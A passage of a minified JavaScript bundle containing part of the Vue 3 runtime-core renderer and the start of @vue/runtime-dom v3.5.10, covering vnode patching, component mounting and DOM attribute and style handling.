y;for(;u&&u!==d;)y=g(u),s(u,m,_),u=y;s(d,m,_)},C=({el:u,anchor:d})=>{let m;for(;u&&u!==d;)m=g(u),r(u),u=m;r(d)},U=(u,d,m,_,y,b,O,E,S)=>{d.type==="svg"?O="svg":d.type==="math"&&(O="mathml"),u==null?Q(d,m,_,y,b,O,E,S):Ye(u,d,y,b,O,E,S)},Q=(u,d,m,_,y,b,O,E)=>{let S,w;const{props:N,shapeFlag:A,transition:P,dirs:I}=u;if(S=u.el=o(u.type,b,N&&N.is,N),A&8?f(S,u.children):A&16&&de(u.children,S,null,_,y,jn(u,b),O,E),I&&tt(u,null,_,"created"),Z(S,u,u.scopeId,O,_),N){for(const W in N)W!=="value"&&!Ft(W)&&i(S,W,null,N[W],b,_);"value"in N&&i(S,"value",null,N.value,b),(w=N.onVnodeBeforeMount)&&Ae(w,_,u)}I&&tt(u,null,_,"beforeMount");const H=Zl(y,P);H&&P.beforeEnter(S),s(S,d,m),((w=N&&N.onVnodeMounted)||H||I)&&ge(()=>{w&&Ae(w,_,u),H&&P.enter(S),I&&tt(u,null,_,"mounted")},y)},Z=(u,d,m,_,y)=>{if(m&&v(u,m),_)for(let b=0;b<_.length;b++)v(u,_[b]);if(y){let b=y.subTree;if(d===b||Ki(b.type)&&(b.ssContent===d||b.ssFallback===d)){const O=y.vnode;Z(u,O,O.scopeId,O.slotScopeIds,y.parent)}}},de=(u,d,m,_,y,b,O,E,S=0)=>{for(let w=S;w<u.length;w++){const N=u[w]=E?Ke(u[w]):Ce(u[w]);R(null,N,d,m,_,y,b,O,E)}},Ye=(u,d,m,_,y,b,O)=>{const E=d.el=u.el;let{patchFlag:S,dynamicChildren:w,dirs:N}=d;S|=u.patchFlag&16;const A=u.props||z,P=d.props||z;let I;if(m&&nt(m,!1),(I=P.onVnodeBeforeUpdate)&&Ae(I,m,d,u),N&&tt(d,u,m,"beforeUpdate"),m&&nt(m,!0),(A.innerHTML&&P.innerHTML==null||A.textContent&&P.textContent==null)&&f(E,""),w?Ze(u.dynamicChildren,w,E,m,_,jn(d,y),b):O||K(u,d,E,null,m,_,jn(d,y),b,!1),S>0){if(S&16)Et(E,A,P,m,y);else if(S&2&&A.class!==P.class&&i(E,"class",null,P.class,y),S&4&&i(E,"style",A.style,P.style,y),S&8){const H=d.dynamicProps;for(let W=0;W<H.length;W++){const V=H[W],he=A[V],ee=P[V];(ee!==he||V==="value")&&i(E,V,he,ee,y,m)}}S&1&&u.children!==d.children&&f(E,d.children)}else!O&&w==null&&Et(E,A,P,m,y);((I=P.onVnodeUpdated)||N)&&ge(()=>{I&&Ae(I,m,d,u),N&&tt(d,u,m,"updated")},_)},Ze=(u,d,m,_,y,b,O)=>{for(let E=0;E<d.length;E++){const S=u[E],w=d[E],N=S.el&&(S.type===Se||!vt(S,w)||S.shapeFlag&70)?h(S.el):m;R(S,w,N,null,_,y,b,O,!0)}},Et=(u,d,m,_,y)=>{if(d!==m){if(d!==z)for(const b in d)!Ft(b)&&!(b in m)&&i(u,b,d[b],null,y,_);for(const b in m){if(Ft(b))continue;const O=m[b],E=d[b];O!==E&&b!=="value"&&i(u,b,E,O,y,_)}"value"in m&&i(u,"value",d.value,m.value,y)}},Wt=(u,d,m,_,y,b,O,E,S)=>{const w=d.el=u?u.el:l(""),N=d.anchor=u?u.anchor:l("");let{patchFlag:A,dynamicChildren:P,slotScopeIds:I}=d;I&&(E=E?E.concat(I):I),u==null?(s(w,m,_),s(N,m,_),de(d.children||[],m,N,y,b,O,E,S)):A>0&&A&64&&P&&u.dynamicChildren?(Ze(u.dynamicChildren,P,m,y,b,O,E),(d.key!=null||y&&d===y.subTree)&&Ui(u,d,!0)):K(u,d,m,N,y,b,O,E,S)},kt=(u,d,m,_,y,b,O,E,S)=>{d.slotScopeIds=E,u==null?d.shapeFlag&512?y.ctx.activate(d,m,_,O,S):vn(d,m,_,y,b,O,S):Us(u,d,S)},vn=(u,d,m,_,y,b,O)=>{const E=u.component=yc(u,_,y);if(Ei(u)&&(E.ctx.renderer=Rt),bc(E,!1,O),E.asyncDep){if(y&&y.registerDep(E,ie,O),!u.el){const S=E.subTree=je(ft);F(null,S,d,m)}}else ie(E,u,d,m,y,b,O)},Us=(u,d,m)=>{const _=d.component=u.component;if(lc(u,d,m))if(_.asyncDep&&!_.asyncResolved){J(_,d,m);return}else _.next=d,_.update();else d.el=u.el,_.vnode=d},ie=(u,d,m,_,y,b,O)=>{const E=()=>{if(u.isMounted){let{next:A,bu:P,u:I,parent:H,vnode:W}=u;{const pe=Hi(u);if(pe){A&&(A.el=W.el,J(u,A,O)),pe.asyncDep.then(()=>{u.isUnmounted||E()});return}}let V=A,he;nt(u,!1),A?(A.el=W.el,J(u,A,O)):A=W,P&&Fn(P),(he=A.props&&A.props.onVnodeBeforeUpdate)&&Ae(he,H,A,W),nt(u,!0);const ee=Un(u),xe=u.subTree;u.subTree=ee,R(xe,ee,h(xe.el),Jt(xe),u,y,b),A.el=ee.el,V===null&&cc(u,ee.el),I&&ge(I,y),(he=A.props&&A.props.onVnodeUpdated)&&ge(()=>Ae(he,H,A,W),y)}else{let A;const{el:P,props:I}=d,{bm:H,m:W,parent:V,root:he,type:ee}=u,xe=Nt(d);if(nt(u,!1),H&&Fn(H),!xe&&(A=I&&I.onVnodeBeforeMount)&&Ae(A,V,d),nt(u,!0),P&&Vs){const pe=()=>{u.subTree=Un(u),Vs(P,u.subTree,u,y,null)};xe&&ee.__asyncHydrate?ee.__asyncHydrate(P,u,pe):pe()}else{he.ce&&he.ce._injectChildStyle(ee);const pe=u.subTree=Un(u);R(null,pe,m,_,u,y,b),d.el=pe.el}if(W&&ge(W,y),!xe&&(A=I&&I.onVnodeMounted)){const pe=d;ge(()=>Ae(A,V,pe),y)}(d.shapeFlag&256||V&&Nt(V.vnode)&&V.vnode.shapeFlag&256)&&u.a&&ge(u.a,y),u.isMounted=!0,d=m=_=null}};u.scope.on();const S=u.effect=new Qr(E);u.scope.off();const w=u.update=S.run.bind(S),N=u.job=S.runIfDirty.bind(S);N.i=u,N.id=u.uid,S.scheduler=()=>vs(N),nt(u,!0),w()},J=(u,d,m)=>{d.component=u;const _=u.vnode.props;u.vnode=d,u.next=null,Wl(u,d.props,_,m),Gl(u,d.children,m),Ge(),Qs(u),Xe()},K=(u,d,m,_,y,b,O,E,S=!1)=>{const w=u&&u.children,N=u?u.shapeFlag:0,A=d.children,{patchFlag:P,shapeFlag:I}=d;if(P>0){if(P&128){zt(w,A,m,_,y,b,O,E,S);return}else if(P&256){Qe(w,A,m,_,y,b,O,E,S);return}}I&8?(N&16&&Ot(w,y,b),A!==w&&f(m,A)):N&16?I&16?zt(w,A,m,_,y,b,O,E,S):Ot(w,y,b,!0):(N&8&&f(m,""),I&16&&de(A,m,_,y,b,O,E,S))},Qe=(u,d,m,_,y,b,O,E,S)=>{u=u||mt,d=d||mt;const w=u.length,N=d.length,A=Math.min(w,N);let P;for(P=0;P<A;P++){const I=d[P]=S?Ke(d[P]):Ce(d[P]);R(u[P],I,m,null,y,b,O,E,S)}w>N?Ot(u,y,b,!0,!1,A):de(d,m,_,y,b,O,E,S,A)},zt=(u,d,m,_,y,b,O,E,S)=>{let w=0;const N=d.length;let A=u.length-1,P=N-1;for(;w<=A&&w<=P;){const I=u[w],H=d[w]=S?Ke(d[w]):Ce(d[w]);if(vt(I,H))R(I,H,m,null,y,b,O,E,S);else break;w++}for(;w<=A&&w<=P;){const I=u[A],H=d[P]=S?Ke(d[P]):Ce(d[P]);if(vt(I,H))R(I,H,m,null,y,b,O,E,S);else break;A--,P--}if(w>A){if(w<=P){const I=P+1,H=I<N?d[I].el:_;for(;w<=P;)R(null,d[w]=S?Ke(d[w]):Ce(d[w]),m,H,y,b,O,E,S),w++}}else if(w>P)for(;w<=A;)Re(u[w],y,b,!0),w++;else{const I=w,H=w,W=new Map;for(w=H;w<=P;w++){const me=d[w]=S?Ke(d[w]):Ce(d[w]);me.key!=null&&W.set(me.key,w)}let V,he=0;const ee=P-H+1;let xe=!1,pe=0;const Tt=new Array(ee);for(w=0;w<ee;w++)Tt[w]=0;for(w=I;w<=A;w++){const me=u[w];if(he>=ee){Re(me,y,b,!0);continue}let Te;if(me.key!=null)Te=W.get(me.key);else for(V=H;V<=P;V++)if(Tt[V-H]===0&&vt(me,d[V])){Te=V;break}Te===void 0?Re(me,y,b,!0):(Tt[Te-H]=w+1,Te>=pe?pe=Te:xe=!0,R(me,d[Te],m,null,y,b,O,E,S),he++)}const Ks=xe?Ql(Tt):mt;for(V=Ks.length-1,w=ee-1;w>=0;w--){const me=H+w,Te=d[me],Ws=me+1<N?d[me+1].el:_;Tt[w]===0?R(null,Te,m,Ws,y,b,O,E,S):xe&&(V<0||w!==Ks[V]?et(Te,m,Ws,2):V--)}}},et=(u,d,m,_,y=null)=>{const{el:b,type:O,transition:E,children:S,shapeFlag:w}=u;if(w&6){et(u.component.subTree,d,m,_);return}if(w&128){u.suspense.move(d,m,_);return}if(w&64){O.move(u,d,m,Rt);return}if(O===Se){s(b,d,m);for(let A=0;A<S.length;A++)et(S[A],d,m,_);s(u.anchor,d,m);return}if(O===Hn){j(u,d,m);return}if(_!==2&&w&1&&E)if(_===0)E.beforeEnter(b),s(b,d,m),ge(()=>E.enter(b),y);else{const{leave:A,delayLeave:P,afterLeave:I}=E,H=()=>s(b,d,m),W=()=>{A(b,()=>{H(),I&&I()})};P?P(b,H,W):W()}else s(b,d,m)},Re=(u,d,m,_=!1,y=!1)=>{const{type:b,props:O,ref:E,children:S,dynamicChildren:w,shapeFlag:N,patchFlag:A,dirs:P,cacheIndex:I}=u;if(A===-2&&(y=!1),E!=null&&Zn(E,null,m,u,!0),I!=null&&(d.renderCache[I]=void 0),N&256){d.ctx.deactivate(u);return}const H=N&1&&P,W=!Nt(u);let V;if(W&&(V=O&&O.onVnodeBeforeUnmount)&&Ae(V,d,u),N&6)To(u.component,m,_);else{if(N&128){u.suspense.unmount(m,_);return}H&&tt(u,null,d,"beforeUnmount"),N&64?u.type.remove(u,d,m,Rt,_):w&&!w.hasOnce&&(b!==Se||A>0&&A&64)?Ot(w,d,m,!1,!0):(b===Se&&A&384||!y&&N&16)&&Ot(S,d,m),_&&Hs(u)}(W&&(V=O&&O.onVnodeUnmounted)||H)&&ge(()=>{V&&Ae(V,d,u),H&&tt(u,null,d,"unmounted")},m)},Hs=u=>{const{type:d,el:m,anchor:_,transition:y}=u;if(d===Se){Ro(m,_);return}if(d===Hn){C(u);return}const b=()=>{r(m),y&&!y.persisted&&y.afterLeave&&y.afterLeave()};if(u.shapeFlag&1&&y&&!y.persisted){const{leave:O,delayLeave:E}=y,S=()=>O(m,b);E?E(u.el,b,S):S()}else b()},Ro=(u,d)=>{let m;for(;u!==d;)m=g(u),r(u),u=m;r(d)},To=(u,d,m)=>{const{bum:_,scope:y,job:b,subTree:O,um:E,m:S,a:w}=u;or(S),or(w),_&&Fn(_),y.stop(),b&&(b.flags|=8,Re(O,u,d,m)),E&&ge(E,d),ge(()=>{u.isUnmounted=!0},d),d&&d.pendingBranch&&!d.isUnmounted&&u.asyncDep&&!u.asyncResolved&&u.suspenseId===d.pendingId&&(d.deps--,d.deps===0&&d.resolve())},Ot=(u,d,m,_=!1,y=!1,b=0)=>{for(let O=b;O<u.length;O++)Re(u[O],d,m,_,y)},Jt=u=>{if(u.shapeFlag&6)return Jt(u.component.subTree);if(u.shapeFlag&128)return u.suspense.next();const d=g(u.anchor||u.el),m=d&&d[Sl];return m?g(m):d};let Cn=!1;const $s=(u,d,m)=>{u==null?d._vnode&&Re(d._vnode,null,null,!0):R(d._vnode||null,u,d,null,null,null,m),d._vnode=u,Cn||(Cn=!0,Qs(),_i(),Cn=!1)},Rt={p:R,um:Re,m:et,r:Hs,mt:vn,mc:de,pc:K,pbc:Ze,n:Jt,o:e};let qs,Vs;return{render:$s,hydrate:qs,createApp:ql($s,qs)}}function jn({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function nt({effect:e,job:t},n){n?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function Zl(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function Ui(e,t,n=!1){const s=e.children,r=t.children;if(D(s)&&D(r))for(let i=0;i<s.length;i++){const o=s[i];let l=r[i];l.shapeFlag&1&&!l.dynamicChildren&&((l.patchFlag<=0||l.patchFlag===32)&&(l=r[i]=Ke(r[i]),l.el=o.el),!n&&l.patchFlag!==-2&&Ui(o,l)),l.type===xn&&(l.el=o.el)}}function Ql(e){const t=e.slice(),n=[0];let s,r,i,o,l;const c=e.length;for(s=0;s<c;s++){const a=e[s];if(a!==0){if(r=n[n.length-1],e[r]<a){t[s]=r,n.push(s);continue}for(i=0,o=n.length-1;i<o;)l=i+o>>1,e[n[l]]<a?i=l+1:o=l;a<e[n[i]]&&(i>0&&(t[s]=n[i-1]),n[i]=s)}}for(i=n.length,o=n[i-1];i-- >0;)n[i]=o,o=t[o];return n}function Hi(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:Hi(t)}function or(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}const ec=Symbol.for("v-scx"),tc=()=>tn(ec);function Bn(e,t,n){return $i(e,t,n)}function $i(e,t,n=z){const{immediate:s,deep:r,flush:i,once:o}=n,l=se({},n);let c;if(Sn)if(i==="sync"){const g=tc();c=g.__watcherHandles||(g.__watcherHandles=[])}else if(!t||s)l.once=!0;else{const g=()=>{};return g.stop=Fe,g.resume=Fe,g.pause=Fe,g}const a=fe;l.call=(g,v,x)=>Ne(g,a,v,x);let f=!1;i==="post"?l.scheduler=g=>{ge(g,a&&a.suspense)}:i!=="sync"&&(f=!0,l.scheduler=(g,v)=>{v?g():vs(g)}),l.augmentJob=g=>{t&&(g.flags|=4),f&&(g.flags|=2,a&&(g.id=a.uid,g.i=a))};const h=gl(e,t,l);return c&&c.push(h),h}function nc(e,t,n){const s=this.proxy,r=X(e)?e.includes(".")?qi(s,e):()=>s[e]:e.bind(s,s);let i;B(t)?i=t:(i=t.handler,n=t);const o=qt(this),l=$i(r,i.bind(s),n);return o(),l}function qi(e,t){const n=t.split(".");return()=>{let s=e;for(let r=0;r<n.length&&s;r++)s=s[n[r]];return s}}const sc=(e,t)=>t==="modelValue"||t==="model-value"?e.modelModifiers:e[`${t}Modifiers`]||e[`${ke(t)}Modifiers`]||e[`${at(t)}Modifiers`];function rc(e,t,...n){if(e.isUnmounted)return;const s=e.vnode.props||z;let r=n;const i=t.startsWith("update:"),o=i&&sc(s,t.slice(7));o&&(o.trim&&(r=n.map(f=>X(f)?f.trim():f)),o.number&&(r=n.map(No)));let l,c=s[l=Pn(t)]||s[l=Pn(ke(t))];!c&&i&&(c=s[l=Pn(at(t))]),c&&Ne(c,e,6,r);const a=s[l+"Once"];if(a){if(!e.emitted)e.emitted={};else if(e.emitted[l])return;e.emitted[l]=!0,Ne(a,e,6,r)}}function Vi(e,t,n=!1){const s=t.emitsCache,r=s.get(e);if(r!==void 0)return r;const i=e.emits;let o={},l=!1;if(!B(e)){const c=a=>{const f=Vi(a,t,!0);f&&(l=!0,se(o,f))};!n&&t.mixins.length&&t.mixins.forEach(c),e.extends&&c(e.extends),e.mixins&&e.mixins.forEach(c)}return!i&&!l?(G(e)&&s.set(e,null),null):(D(i)?i.forEach(c=>o[c]=null):se(o,i),G(e)&&s.set(e,o),o)}function wn(e,t){return!e||!hn(t)?!1:(t=t.slice(2).replace(/Once$/,""),$(e,t[0].toLowerCase()+t.slice(1))||$(e,at(t))||$(e,t))}function Un(e){const{type:t,vnode:n,proxy:s,withProxy:r,propsOptions:[i],slots:o,attrs:l,emit:c,render:a,renderCache:f,props:h,data:g,setupState:v,ctx:x,inheritAttrs:R}=e,T=cn(e);let F,L;try{if(n.shapeFlag&4){const C=r||s,U=C;F=Ce(a.call(U,C,f,h,v,g,x)),L=l}else{const C=t;F=Ce(C.length>1?C(h,{attrs:l,slots:o,emit:c}):C(h,null)),L=t.props?l:ic(l)}}catch(C){Dt.length=0,bn(C,e,1),F=je(ft)}let j=F;if(L&&R!==!1){const C=Object.keys(L),{shapeFlag:U}=j;C.length&&U&7&&(i&&C.some(hs)&&(L=oc(L,i)),j=wt(j,L,!1,!0))}return n.dirs&&(j=wt(j,null,!1,!0),j.dirs=j.dirs?j.dirs.concat(n.dirs):n.dirs),n.transition&&Cs(j,n.transition),F=j,cn(T),F}const ic=e=>{let t;for(const n in e)(n==="class"||n==="style"||hn(n))&&((t||(t={}))[n]=e[n]);return t},oc=(e,t)=>{const n={};for(const s in e)(!hs(s)||!(s.slice(9)in t))&&(n[s]=e[s]);return n};function lc(e,t,n){const{props:s,children:r,component:i}=e,{props:o,children:l,patchFlag:c}=t,a=i.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&c>=0){if(c&1024)return!0;if(c&16)return s?lr(s,o,a):!!o;if(c&8){const f=t.dynamicProps;for(let h=0;h<f.length;h++){const g=f[h];if(o[g]!==s[g]&&!wn(a,g))return!0}}}else return(r||l)&&(!l||!l.$stable)?!0:s===o?!1:s?o?lr(s,o,a):!0:!!o;return!1}function lr(e,t,n){const s=Object.keys(t);if(s.length!==Object.keys(e).length)return!0;for(let r=0;r<s.length;r++){const i=s[r];if(t[i]!==e[i]&&!wn(n,i))return!0}return!1}function cc({vnode:e,parent:t},n){for(;t;){const s=t.subTree;if(s.suspense&&s.suspense.activeBranch===e&&(s.el=e.el),s===e)(e=t.vnode).el=n,t=t.parent;else break}}const Ki=e=>e.__isSuspense;function fc(e,t){t&&t.pendingBranch?D(e)?t.effects.push(...e):t.effects.push(e):wl(e)}const Se=Symbol.for("v-fgt"),xn=Symbol.for("v-txt"),ft=Symbol.for("v-cmt"),Hn=Symbol.for("v-stc"),Dt=[];let be=null;function De(e=!1){Dt.push(be=e?null:[])}function uc(){Dt.pop(),be=Dt[Dt.length-1]||null}let Ut=1;function cr(e){Ut+=e,e<0&&be&&(be.hasOnce=!0)}function Wi(e){return e.dynamicChildren=Ut>0?be||mt:null,uc(),Ut>0&&be&&be.push(e),e}function He(e,t,n,s,r,i){return Wi(le(e,t,n,s,r,i,!0))}function ac(e,t,n,s,r){return Wi(je(e,t,n,s,r,!0))}function ki(e){return e?e.__v_isVNode===!0:!1}function vt(e,t){return e.type===t.type&&e.key===t.key}const zi=({key:e})=>e??null,nn=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?X(e)||ne(e)||B(e)?{i:Pe,r:e,k:t,f:!!n}:e:null);function le(e,t=null,n=null,s=0,r=null,i=e===Se?0:1,o=!1,l=!1){const c={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&zi(t),ref:t&&nn(t),scopeId:xi,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:s,dynamicProps:r,dynamicChildren:null,appContext:null,ctx:Pe};return l?(Ns(c,n),i&128&&e.normalize(c)):n&&(c.shapeFlag|=X(n)?8:16),Ut>0&&!o&&be&&(c.patchFlag>0||i&6)&&c.patchFlag!==32&&be.push(c),c}const je=dc;function dc(e,t=null,n=null,s=0,r=null,i=!1){if((!e||e===Dl)&&(e=ft),ki(e)){const l=wt(e,t,!0);return n&&Ns(l,n),Ut>0&&!i&&be&&(l.shapeFlag&6?be[be.indexOf(e)]=l:be.push(l)),l.patchFlag=-2,l}if(Sc(e)&&(e=e.__vccOpts),t){t=hc(t);let{class:l,style:c}=t;l&&!X(l)&&(t.class=rt(l)),G(c)&&(Rs(c)&&!D(c)&&(c=se({},c)),t.style=gs(c))}const o=X(e)?1:Ki(e)?128:El(e)?64:G(e)?4:B(e)?2:0;return le(e,t,n,s,r,o,i,!0)}function hc(e){return e?Rs(e)||Ni(e)?se({},e):e:null}function wt(e,t,n=!1,s=!1){const{props:r,ref:i,patchFlag:o,children:l,transition:c}=e,a=t?pc(r||{},t):r,f={__v_isVNode:!0,__v_skip:!0,type:e.type,props:a,key:a&&zi(a),ref:t&&t.ref?n&&i?D(i)?i.concat(nn(t)):[i,nn(t)]:nn(t):i,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:l,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Se?o===-1?16:o|16:o,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:c,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&wt(e.ssContent),ssFallback:e.ssFallback&&wt(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return c&&s&&Cs(f,c.clone(f)),f}function Ji(e=" ",t=0){return je(xn,null,e,t)}function $n(e="",t=!1){return t?(De(),ac(ft,null,e)):je(ft,null,e)}function Ce(e){return e==null||typeof e=="boolean"?je(ft):D(e)?je(Se,null,e.slice()):ki(e)?Ke(e):je(xn,null,String(e))}function Ke(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:wt(e)}function Ns(e,t){let n=0;const{shapeFlag:s}=e;if(t==null)t=null;else if(D(t))n=16;else if(typeof t=="object")if(s&65){const r=t.default;r&&(r._c&&(r._d=!1),Ns(e,r()),r._c&&(r._d=!0));return}else{n=32;const r=t._;!r&&!Ni(t)?t._ctx=Pe:r===3&&Pe&&(Pe.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else B(t)?(t={default:t,_ctx:Pe},n=32):(t=String(t),s&64?(n=16,t=[Ji(t)]):n=8);e.children=t,e.shapeFlag|=n}function pc(...e){const t={};for(let n=0;n<e.length;n++){const s=e[n];for(const r in s)if(r==="class")t.class!==s.class&&(t.class=rt([t.class,s.class]));else if(r==="style")t.style=gs([t.style,s.style]);else if(hn(r)){const i=t[r],o=s[r];o&&i!==o&&!(D(i)&&i.includes(o))&&(t[r]=i?[].concat(i,o):o)}else r!==""&&(t[r]=s[r])}return t}function Ae(e,t,n,s=null){Ne(e,t,7,[n,s])}const mc=Ci();let gc=0;function yc(e,t,n){const s=e.type,r=(t?t.appContext:e.appContext)||mc,i={uid:gc++,vnode:e,type:s,parent:t,appContext:r,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new Zr(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(r.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Di(s,r),emitsOptions:Vi(s,r),emit:null,emitted:null,propsDefaults:z,inheritAttrs:s.inheritAttrs,ctx:z,data:z,props:z,attrs:z,slots:z,refs:z,setupState:z,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return i.ctx={_:i},i.root=t?t.root:i,i.emit=rc.bind(null,i),e.ce&&e.ce(i),i}let fe=null,un,ss;{const e=Jr(),t=(n,s)=>{let r;return(r=e[n])||(r=e[n]=[]),r.push(s),i=>{r.length>1?r.forEach(o=>o(i)):r[0](i)}};un=t("__VUE_INSTANCE_SETTERS__",n=>fe=n),ss=t("__VUE_SSR_SETTERS__",n=>Sn=n)}const qt=e=>{const t=fe;return un(e),e.scope.on(),()=>{e.scope.off(),un(t)}},fr=()=>{fe&&fe.scope.off(),un(null)};function Gi(e){return e.vnode.shapeFlag&4}let Sn=!1;function bc(e,t=!1,n=!1){t&&ss(t);const{props:s,children:r}=e.vnode,i=Gi(e);Kl(e,s,i,t),Jl(e,r,n);const o=i?_c(e,t):void 0;return t&&ss(!1),o}function _c(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,Ll);const{setup:s}=n;if(s){const r=e.setupContext=s.length>1?xc(e):null,i=qt(e);Ge();const o=$t(s,e,0,[e.props,r]);if(Xe(),i(),Vr(o)){if(Nt(e)||Si(e),o.then(fr,fr),t)return o.then(l=>{ur(e,l,t)}).catch(l=>{bn(l,e,0)});e.asyncDep=o}else ur(e,o,t)}else Xi(e,t)}function ur(e,t,n){B(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:G(t)&&(e.setupState=gi(t)),Xi(e,n)}let ar;function Xi(e,t,n){const s=e.type;if(!e.render){if(!t&&ar&&!s.render){const r=s.template||Ps(e).template;if(r){const{isCustomElement:i,compilerOptions:o}=e.appContext.config,{delimiters:l,compilerOptions:c}=s,a=se(se({isCustomElement:i,delimiters:l},o),c);s.render=ar(r,a)}}e.render=s.render||Fe}{const r=qt(e);Ge();try{Ml(e)}finally{Xe(),r()}}}const wc={get(e,t){return re(e,"get",""),e[t]}};function xc(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,wc),slots:e.slots,emit:e.emit,expose:t}}function Is(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(gi(pi(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in It)return It[n](e)},has(t,n){return n in t||n in It}})):e.proxy}function Sc(e){return B(e)&&"__vccOpts"in e}const Ec=(e,t)=>pl(e,t,Sn),Oc="3.5.10";/**
* @vue/runtime-dom v3.5.10
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let rs;const dr=typeof window<"u"&&window.trustedTypes;if(dr)try{rs=dr.createPolicy("vue",{createHTML:e=>e})}catch{}const Yi=rs?e=>rs.createHTML(e):e=>e,Rc="http://www.w3.org/2000/svg",Tc="http://www.w3.org/1998/Math/MathML",Le=typeof document<"u"?document:null,hr=Le&&Le.createElement("template"),Ac={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,s)=>{const r=t==="svg"?Le.createElementNS(Rc,e):t==="mathml"?Le.createElementNS(Tc,e):n?Le.createElement(e,{is:n}):Le.createElement(e);return e==="select"&&s&&s.multiple!=null&&r.setAttribute("multiple",s.multiple),r},createText:e=>Le.createTextNode(e),createComment:e=>Le.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>Le.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,s,r,i){const o=n?n.previousSibling:t.lastChild;if(r&&(r===i||r.nextSibling))for(;t.insertBefore(r.cloneNode(!0),n),!(r===i||!(r=r.nextSibling)););else{hr.innerHTML=Yi(s==="svg"?`<svg>${e}</svg>`:s==="mathml"?`<math>${e}</math>`:e);const l=hr.content;if(s==="svg"||s==="mathml"){const c=l.firstChild;for(;c.firstChild;)l.appendChild(c.firstChild);l.removeChild(c)}t.insertBefore(l,n)}return[o?o.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},vc=Symbol("_vtc");function Cc(e,t,n){const s=e[vc];s&&(t=(t?[t,...s]:[...s]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const pr=Symbol("_vod"),Pc=Symbol("_vsh"),Fc=Symbol(""),Nc=/(^|;)\s*display\s*:/;function Ic(e,t,n){const s=e.style,r=X(n);let i=!1;if(n&&!r){if(t)if(X(t))for(const o of t.split(";")){const l=o.slice(0,o.indexOf(":")).trim();n[l]==null&&sn(s,l,"")}else for(const o in t)n[o]==null&&sn(s,o,"");for(const o in n)o==="display"&&(i=!0),sn(s,o,n[o])}else if(r){if(t!==n){const o=s[Fc];o&&(n+=";"+o),s.cssText=n,i=Nc.test(n)}}else t&&e.removeAttribute("style");pr in e&&(e[pr]=i?s.display:"",e[Pc]&&(s.display="none"))}const mr=/\s*!important$/;function sn(e,t,n){if(D(n))n.forEach(s=>sn(e,t,s));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const s=Dc(e,t);mr.test(n)?e.setProperty(at(s),n.replace(mr,""),"important"):e[s]=n}}const gr=["Webkit","Moz","ms"],qn={};function Dc(e,t){const n=qn[t];if(n)return n;let s=ke(t);if(s!=="filter"&&s in e)return qn[t]=s;s=kr(s);for(let r=0;r<gr.length;r++){const i=gr[r]+s;if(i in e)return qn[t]=i}return t}const yr="http://www.w3.org/1999/xlink";function br(e,t,n,s,r,i=Bo(t)){s&&t.startsWith("xlink:")?n==null?e.removeAttributeNS(yr,t.slice(6,t.length)):e.setAttributeNS(yr,t,n):n==null||i&&!Gr(n)?e.removeAttribute(t):e.setAttribute(t,i?"":Je(n)?String(n):n)}function _r(e,t,n,s){if(t==="innerHTML"||t==="textContent"){n!=null&&(e[t]=t==="innerHTML"?Yi(n):n);return}const r=e.tagName;if(t==="value"&&r!=="PROGRESS"&&!r.includes("-")){const o=r==="OPTION"?e.getAttribute("value")||"":e.value,l=n==null?e.type==="checkbox"?"on":"":String(n);(o!==l||!("_value"in e))&&(e.value=l),n==null&&e.removeAttribute(t),e._value=n;return}let i=!1;if(n===""||n==null){const o=typeof e[t];o==="boolean"?n=Gr(n):n==null&&o==="string"?(n="",i=!0):o==="number"&&(n=0,i=!0)}try{e[t]=n}catch{}i&&e.removeAttribute(t)}function Lc(e,t,n,s){e.addEventListener(t,n,s)}function Mc(e,t,n,s){e.removeEventListener(t,n,s)}const wr=Symbol("_vei");function jc(e,t,n,s,r=null){const 